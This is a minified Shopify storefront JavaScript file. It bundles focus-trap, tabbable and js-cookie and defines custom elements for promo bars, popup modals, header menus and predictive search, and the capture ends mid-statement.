

--- FILE ---
content_type: text/javascript
request_url: https://ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348
body_size: 11024
content:
(()=>{"use strict";var e,t,i,n,o,r,s,a,l,c={};(a=e||(e={})).parseOrElse=function(e,t){return(void 0===t&&(t="0"),e)?parseInt(e):t&&"string"==typeof t?parseInt(t):0},function(t){var i=function(e){return e instanceof HTMLElement};t.setStyles=function(e,t){Object.keys(t).map(function(i){e.style[i]=t[i]})},t.getBoxStyles=function(t){var i=window.getComputedStyle(t);return{height:e.parseOrElse(i.height),padding:{top:e.parseOrElse(i.paddingTop),bottom:e.parseOrElse(i.paddingBottom)},border:{top:e.parseOrElse(i.borderTopWidth),bottom:e.parseOrElse(i.borderBottomWidth)}}},t.getElement=function(e){if(i(e))return e;var t=document.querySelector(e);if(i(t))return t;throw Error("Your element does not exist in the DOM.")},t.setAttribute=function(e,t,i){e.setAttribute(t,i)},t.getAttribute=function(e,t){return e.getAttribute(t)}}(t||(t={})),(l=i||(i={})).on=function(e,t,i){return e.addEventListener(t,i),{destroy:function(){return e&&e.removeEventListener(t,i)}}};var u,d=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};!function(e){var n="data-slide-toggle",o=function(e){requestAnimationFrame(e)},r=function(e){var t=e.miliseconds,i=e.transitionFunction;return"all "+(void 0===t?200:t)+"ms "+(void 0===i?"linear":i)+" 0s"};e.shouldCollapse=function(e){if(!t.getAttribute(e,n)){var i=t.getBoxStyles(e).height;return i&&i>0}return"true"===t.getAttribute(e,n)},e.hide=function(e,s){if(a=e,"false"!==t.getAttribute(a,n)){null===(l=s.onAnimationStart)||void 0===l||l.call(s);var a,l,c=t.getBoxStyles(e),u=c.height,h=d(c,["height"]);t.setStyles(e,{transition:""}),o(function(){t.setStyles(e,{overflow:"hidden",height:u+"px",paddingTop:h.padding.top+"px",paddingBottom:h.padding.bottom+"px",borderTopWidth:h.border.top+"px",borderBottomWidth:h.border.bottom+"px",transition:r(s)}),o(function(){t.setStyles(e,{height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0"});var n=i.on(e,"transitionend",function(){var e;n.destroy(),null===(e=s.onAnimationEnd)||void 0===e||e.call(s)})})}),t.setAttribute(e,n,"false")}},e.show=function(e,s){if(a=e,"true"!==t.getAttribute(a,n)){var a,l,c=s.elementDisplayStyle,u=void 0===c?"block":c;null===(l=s.onAnimationStart)||void 0===l||l.call(s),t.setStyles(e,{transition:"",display:u,height:"auto",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""});var h=t.getBoxStyles(e),p=h.height,f=d(h,["height"]);t.setStyles(e,{display:"none"}),o(function(){t.setStyles(e,{display:u,overflow:"hidden",height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0",transition:r(s)}),o(function(){t.setStyles(e,{height:p+"px",paddingTop:f.padding.top+"px",paddingBottom:f.padding.bottom+"px",borderTopWidth:f.border.top+"px",borderBottomWidth:f.border.bottom+"px"});var n=i.on(e,"transitionend",function(){var i;t.setStyles(e,{height:"",overflow:"",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""}),n.destroy(),null===(i=s.onAnimationEnd)||void 0===i||i.call(s)})})}),t.setAttribute(e,n,"true")}}}(n||(n={})),(u=o||(o={})).on=function(e,t){n.hide(e,t)};var h,p=function(e,i){o.on(t.getElement(e),i)};(h=r||(r={})).on=function(e,t){n.show(e,t)};var f,v=function(e,i){r.on(t.getElement(e),i)},b=function(){return(b=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};(f=s||(s={})).on=function(e,t){var i,o;n.shouldCollapse(e)?n.hide(e,b(b({},t),{onAnimationEnd:(i=t,function(){var e,t;null===(e=i.onClose)||void 0===e||e.call(i),null===(t=i.onAnimationEnd)||void 0===t||t.call(i)})})):n.show(e,b(b({},t),{onAnimationEnd:(o=t,function(){var e,t;null===(e=o.onOpen)||void 0===e||e.call(o),null===(t=o.onAnimationEnd)||void 0===t||t.call(o)})}))};var m=function(e,i){s.on(t.getElement(e),i)},y=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],g=y.join(","),$="undefined"==typeof Element,E=$?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,S=!$&&Element.prototype.getRootNode?function(e){var t;return null==e?void 0:null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},k=function e(t,i){void 0===i&&(i=!0);var n,o=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"inert");return""===o||"true"===o||i&&t&&e(t.parentNode)},w=function e(t){var i,n=null==t?void 0:null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"contenteditable");return""===n||"true"===n},T=function e(t,i,n){if(k(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(g));return i&&E.call(t,g)&&o.unshift(t),o=o.filter(n)},L=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if(!k(s,!1)){if("SLOT"===s.tagName){var a=s.assignedElements(),l=a.length?a:s.children,c=e(l,!0,n);n.flatten?o.push.apply(o,c):o.push({scopeParent:s,candidates:c})}else{E.call(s,g)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var u=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!k(u,!1)&&(!n.shadowRootFilter||n.shadowRootFilter(s));if(u&&d){var h=e(!0===u?s.children:u.children,!0,n);n.flatten?o.push.apply(o,h):o.push({scopeParent:s,candidates:h})}else r.unshift.apply(r,s.children)}}}return o},A=function e(t,i){return t.tabIndex<0&&(i||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||w(t))&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},x=function e(t,i){return t.tabIndex===i.tabIndex?t.documentOrder-i.documentOrder:t.tabIndex-i.tabIndex},C=function e(t){return"INPUT"===t.tagName},_=function e(t){return C(t)&&"hidden"===t.type},I=function e(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(e){return"SUMMARY"===e.tagName})},B=function e(t,i){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===i)return t[n]},P=function e(t){if(!t.name)return!0;var i,n=t.form||S(t),o=function e(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)i=o(window.CSS.escape(t.name));else try{i=o(t.name)}catch(r){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",r.message),!1}var s=B(i,t.form);return!s||s===t},q=function e(t){return C(t)&&"radio"===t.type},O=function e(t){return q(t)&&!P(t)},D=function e(t){var i,n,o,r,s,a,l,c=t&&S(t),u=null===(i=c)||void 0===i?void 0:i.host,d=!1;if(c&&c!==t)for(d=!!(null!==(n=u)&&void 0!==n&&null!==(o=n.ownerDocument)&&void 0!==o&&o.contains(u)||null!=t&&null!==(r=t.ownerDocument)&&void 0!==r&&r.contains(t));!d&&u;)d=!!(null!==(a=u=null===(s=c=S(u))||void 0===s?void 0:s.host)&&void 0!==a&&null!==(l=a.ownerDocument)&&void 0!==l&&l.contains(u));return d},R=function e(t){var i=t.getBoundingClientRect(),n=i.width,o=i.height;return 0===n&&0===o},F=function e(t,i){var n=i.displayCheck,o=i.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var r=E.call(t,"details>summary:first-of-type")?t.parentElement:t;if(E.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return R(t)}else{if("function"==typeof o){for(var s=t;t;){var a=t.parentElement,l=S(t);if(a&&!a.shadowRoot&&!0===o(a))return R(t);t=t.assignedSlot?t.assignedSlot:a||l===t.ownerDocument?a:l.host}t=s}if(D(t))return!t.getClientRects().length;if("legacy-full"!==n)return!0}return!1},M=function e(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var i=t.parentElement;i;){if("FIELDSET"===i.tagName&&i.disabled){for(var n=0;n<i.children.length;n++){var o=i.children.item(n);if("LEGEND"===o.tagName)return!!E.call(i,"fieldset[disabled] *")||!o.contains(t)}return!0}i=i.parentElement}return!1},N=function e(t,i){return!(i.disabled||k(i)||_(i)||F(i,t)||I(i)||M(i))},U=function e(t,i){return!(O(i)||0>A(i))&&!!N(t,i)},W=function e(t){var i=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(i)||!!(i>=0)},G=function e(t){var i=[],n=[];return t.forEach(function(t,o){var r=!!t.scopeParent,s=r?t.scopeParent:t,a=A(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})}),n.sort(x).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(i)},K=function e(t,i){var n;return n=(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:U.bind(null,i),flatten:!1,getShadowRoot:i.getShadowRoot,shadowRootFilter:W}):T(t,i.includeContainer,U.bind(null,i)),G(n)},z=function e(t,i){var n;return(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:N.bind(null,i),flatten:!0,getShadowRoot:i.getShadowRoot}):T(t,i.includeContainer,N.bind(null,i))},V=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,g)&&U(i,t)},j=y.concat("iframe").join(","),H=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,j)&&N(i,t)};/*!
* focus-trap 7.4.0
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/ function Y(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function X(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(i),!0).forEach(function(t){Q(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Y(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function Q(e,t,i){return(t=J(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Z(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function J(e){var t=Z(e,"string");return"symbol"==typeof t?t:String(t)}var ee={activateTrap:function e(t,i){if(t.length>0){var n=t[t.length-1];n!==i&&n.pause()}var o=t.indexOf(i);-1===o||t.splice(o,1),t.push(i)},deactivateTrap:function e(t,i){var n=t.indexOf(i);-1!==n&&t.splice(n,1),t.length>0&&t[t.length-1].unpause()}},et=function e(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select},ei=function e(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode},en=function e(t){return"Tab"===t.key||9===t.keyCode},eo=function e(t){return en(t)&&!t.shiftKey},er=function e(t){return en(t)&&t.shiftKey},es=function e(t){return setTimeout(t,0)},ea=function e(t,i){var n=-1;return t.every(function(e,t){return!i(e)||(n=t,!1)}),n},el=function e(t){for(var i=arguments.length,n=Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return"function"==typeof t?t.apply(void 0,n):t},ec=function e(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},eu=[],ed=function e(t,i){var n,o=(null==i?void 0:i.document)||document,r=(null==i?void 0:i.trapStack)||eu,s=X({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0,isKeyForward:eo,isKeyBackward:er},i),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},l=function e(t,i,n){return t&&void 0!==t[i]?t[i]:s[n||i]},c=function e(t){return a.containerGroups.findIndex(function(e){var i=e.container,n=e.tabbableNodes;return i.contains(t)||n.find(function(e){return e===t})})},u=function e(t){var i=s[t];if("function"==typeof i){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];i=i.apply(void 0,r)}if(!0===i&&(i=void 0),!i){if(void 0===i||!1===i)return i;throw Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var l=i;if("string"==typeof i&&!(l=o.querySelector(i)))throw Error("`".concat(t,"` as selector refers to no known node"));return l},d=function e(){var t=u("initialFocus");if(!1===t)return!1;if(void 0===t){if(c(o.activeElement)>=0)t=o.activeElement;else{var i=a.tabbableGroups[0];t=i&&i.firstTabbableNode||u("fallbackFocus")}}if(!t)throw Error("Your focus-trap needs to have at least one focusable element");return t},h=function e(){if(a.containerGroups=a.containers.map(function(e){var t=K(e,s.tabbableOptions),i=z(e,s.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function e(t){var n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],o=i.findIndex(function(e){return e===t});return o<0?void 0:n?i.slice(o+1).find(function(e){return V(e,s.tabbableOptions)}):i.slice(0,o).reverse().find(function(e){return V(e,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(e){return e.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!u("fallbackFocus"))throw Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},p=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus){e(d());return}t.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=t,et(t)&&t.select()}},f=function e(t){var i=u("setReturnFocus",t);return i||!1!==i&&t},v=function e(t){var i=ec(t);if(!(c(i)>=0)){if(el(s.clickOutsideDeactivates,t)){n.deactivate({returnFocus:s.returnFocusOnDeactivate});return}!el(s.allowOutsideClick,t)&&t.preventDefault()}},b=function e(t){var i=ec(t),n=c(i)>=0;n||i instanceof Document?n&&(a.mostRecentlyFocusedNode=i):(t.stopImmediatePropagation(),p(a.mostRecentlyFocusedNode||d()))},m=function e(t){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ec(t);h();var o=null;if(a.tabbableGroups.length>0){var r=c(n),l=r>=0?a.containerGroups[r]:void 0;if(r<0)o=i?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(i){var d=ea(a.tabbableGroups,function(e){return n===e.firstTabbableNode});if(d<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n,!1))&&(d=r),d>=0){var f=0===d?a.tabbableGroups.length-1:d-1;o=a.tabbableGroups[f].lastTabbableNode}else en(t)||(o=l.nextTabbableNode(n,!1))}else{var v=ea(a.tabbableGroups,function(e){return n===e.lastTabbableNode});if(v<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n))&&(v=r),v>=0){var b=v===a.tabbableGroups.length-1?0:v+1;o=a.tabbableGroups[b].firstTabbableNode}else en(t)||(o=l.nextTabbableNode(n))}}else o=u("fallbackFocus");o&&(en(t)&&t.preventDefault(),p(o))},y=function e(t){if(ei(t)&&!1!==el(s.escapeDeactivates,t)){t.preventDefault(),n.deactivate();return}(s.isKeyForward(t)||s.isKeyBackward(t))&&m(t,s.isKeyBackward(t))},g=function e(t){var i=ec(t);!(c(i)>=0||el(s.clickOutsideDeactivates,t)||el(s.allowOutsideClick,t))&&(t.preventDefault(),t.stopImmediatePropagation())},$=function e(){if(a.active)return ee.activateTrap(r,n),a.delayInitialFocusTimer=s.delayInitialFocus?es(function(){p(d())}):p(d()),o.addEventListener("focusin",b,!0),o.addEventListener("mousedown",v,{capture:!0,passive:!1}),o.addEventListener("touchstart",v,{capture:!0,passive:!1}),o.addEventListener("click",g,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},E=function e(){if(a.active)return o.removeEventListener("focusin",b,!0),o.removeEventListener("mousedown",v,!0),o.removeEventListener("touchstart",v,!0),o.removeEventListener("click",g,!0),o.removeEventListener("keydown",y,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function e(t){if(a.active)return this;var i=l(t,"onActivate"),n=l(t,"onPostActivate"),r=l(t,"checkCanFocusTrap");r||h(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=o.activeElement,null==i||i();var s=function e(){r&&h(),$(),null==n||n()};return r?(r(a.containers.concat()).then(s,s),this):(s(),this)},deactivate:function e(t){if(!a.active)return this;var i=X({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,E(),a.active=!1,a.paused=!1,ee.deactivateTrap(r,n);var o=l(i,"onDeactivate"),c=l(i,"onPostDeactivate"),u=l(i,"checkCanReturnFocus"),d=l(i,"returnFocus","returnFocusOnDeactivate");null==o||o();var h=function e(){es(function(){d&&p(f(a.nodeFocusedBeforeActivation)),null==c||c()})};return d&&u?(u(f(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function e(t){if(a.paused||!a.active)return this;var i=l(t,"onPause"),n=l(t,"onPostPause");return a.paused=!0,null==i||i(),E(),null==n||n(),this},unpause:function e(t){if(!a.paused||!a.active)return this;var i=l(t,"onUnpause"),n=l(t,"onPostUnpause");return a.paused=!1,null==i||i(),h(),$(),null==n||n(),this},updateContainerElements:function e(t){var i=[].concat(t).filter(Boolean);return a.containers=i.map(function(e){return"string"==typeof e?o.querySelector(e):e}),a.active&&h(),this}}).updateContainerElements(t),n};/*! js-cookie v3.0.1 | MIT */ function eh(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}var ep={read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ef(e,t){function i(i,n,o){if("undefined"!=typeof document){"number"==typeof(o=eh({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var s in o){if(o[s])r+="; "+s,!0!==o[s]&&(r+="="+o[s].split(";")[0])}return document.cookie=i+"="+e.write(n,i)+r}}return Object.create({set:i,get:function t(i){if("undefined"!=typeof document&&(!arguments.length||i)){for(var n=document.cookie?document.cookie.split("; "):[],o={},r=0;r<n.length;r++){var s=n[r].split("="),a=s.slice(1).join("=");try{var l=decodeURIComponent(s[0]);if(o[l]=e.read(a,l),i===l)break}catch(c){}}return i?o[i]:o}},remove:function(e,t){i(e,"",eh({},t,{expires:-1}))},withAttributes:function(e){return ef(this.converter,eh({},this.attributes,e))},withConverter:function(e){return ef(eh({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var ev=ef(ep,{path:"/"});let eb=ev,em=["promo-section","header-top-section","header-section",];class ey extends HTMLElement{constructor(){super(),this.sticky=JSON.parse(this.dataset.sticky),this.announcementBars=this.querySelectorAll('[data-block-type="announcement-bar"]'),this.announcementBars.length>0&&this.initAnnoucementBars(),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){new CustomEvent("stickyResize",{detail:{element:this}});let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--promo-section-height",`${i}px`)}});e.observe(this)}initAnnoucementBars(){this.announcementBars.forEach(e=>{let t=JSON.parse(e.dataset.hideDelay);t&&!Shopify.designMode&&setTimeout(()=>{p(e,{miliseconds:300,transitionFunction:"ease-out"})},t)})}bindEvents(){let e=this.querySelectorAll('[data-block-type="signup-bar"]');e.length>0&&e.forEach(e=>{let t=e.dataset.blockType,i=e.dataset.blockId,n=e.querySelector(".signup-bar__close"),o=e.querySelector("form"),r=e.dataset.showFor,s=e.dataset.delay;!Shopify.designMode&&(void 0===eb.get(`${t}-${i}`)&&setTimeout(()=>{("desktop"!==r||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==r||!(window.innerWidth>=theme.mobileBreakpoint))&&m(e,{miliseconds:300,transitionFunction:"ease-out"})},s),n.addEventListener("click",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"close",{expires:60}),n.preventDefault()}),this.form&&o.addEventListener("submit",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"submit",{expires:365})}))}),Shopify.designMode&&(document.addEventListener("shopify:block:select",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&v(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.showModal())}),document.addEventListener("shopify:block:deselect",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&p(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.hideModal())}))}}customElements.define("promo-section",ey);class eg extends HTMLElement{constructor(){if(super(),this.originalZIndex=500,this.openZIndex=1e3,this.promoSection=this.closest(".section__promos"),this.blockType=this.dataset.blockType,this.blockId=this.dataset.blockId,this.focusTrap=ed(this,{initialFocus:!1}),this.delay=this.dataset.delay,this.homepageLimit=JSON.parse(this.dataset.homepageLimit),this.visitorLimit=JSON.parse(this.dataset.visitorLimit),this.showFor=this.dataset.showFor,Shopify.designMode||void 0!==eb.get(`${this.blockType}-${this.blockId}`)||!0==this.homepageLimit&&"index"!==theme.pageType||!0==this.visitorLimit&&theme.customer)return;setTimeout(()=>{("desktop"!==this.showFor||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==this.showFor||!(window.innerWidth>=theme.mobileBreakpoint))&&(this.bindEvents(),this.showModal())},this.delay)}bindEvents(){this.closeButton=this.querySelector(".modal__close"),this.modalBackground=this.querySelector(".modal__background"),this.form=this.querySelector("form"),this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.modalBackground.addEventListener("click",e=>{e.preventDefault(),this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60})}),this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&(this.hideModal(),eb.set(`${this.blockType}-${this.blockId}`,"close",{expires:60}))}),this.form&&this.form.addEventListener("submit",e=>{eb.set(`${this.blockType}-${this.blockId}`,"submit",{expires:365})})}showModal(){document.body.classList.add("has-modal"),this.promoSection.style.zIndex=this.openZIndex,this.classList.add("modal--active"),this.closeButton=this.querySelector(".modal__close"),this.closeButton.focus(),this.focusTrap.activate()}hideModal(){document.body.classList.remove("has-modal"),this.classList.remove("modal--active"),this.focusTrap.deactivate()}}customElements.define("popup-modal",eg);class e$ extends HTMLElement{constructor(){super(),this.menuButton=this.querySelector(".header-top__menu"),this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.headerTop=this.querySelector(".header-top"),this.sticky=JSON.parse(this.headerTop.dataset.sticky),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-top-section-height",`${i}px`)}});e.observe(this)}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-top-section",e$);class eE extends HTMLElement{constructor(){if(super(),this.headerWrapper=this.querySelector(".header-wrapper"),this.sticky=JSON.parse(this.headerWrapper.dataset.sticky),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.menuButton=this.querySelector("button[data-menu-drawer-button]"),!this.menuButton)return;let e=document.querySelector("header-top-section");e?(this.menuDrawer=e.querySelector("menu-drawer"),this.menuButton.addEventListener("click",t=>{t.preventDefault(),e.openMenu(t)})):(this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.bindEvents())}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-section-height",`${i}px`)}});e.observe(this)}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-section",eE);class eS extends HTMLElement{constructor(){super();let e=JSON.parse(this.dataset.enabled);this.input=this.querySelector('input[type="search"]'),this.predictiveSearchResults=this.querySelector("#predictive-search"),this.ModalPredictiveSearch=this.closest("modal-predictive-search"),this.closeButton=this.querySelector(".search-bar__close"),this.allSearchInputs=document.querySelectorAll('input[type="search"]'),this.cachedResults={},this.searchTerm="",this.abortController=new AbortController,this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.close(!0),this.ModalPredictiveSearch&&this.ModalPredictiveSearch.closeModal()});let t=[];if(this.allSearchInputs.forEach(e=>t.push(e.form)),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.forEach(e=>e.addEventListener("reset",this.onFormReset.bind(this))),this.allSearchInputs.forEach(e=>e.addEventListener("input",this.onInput.bind(this))),!e)return;this.input.addEventListener("input",this.debounce(e=>{this.onChange(e)},300).bind(this)),this.input.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}onFocus(){let e=this.input.value.trim();if(!e.length)return;this.searchTerm!==e?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm);let 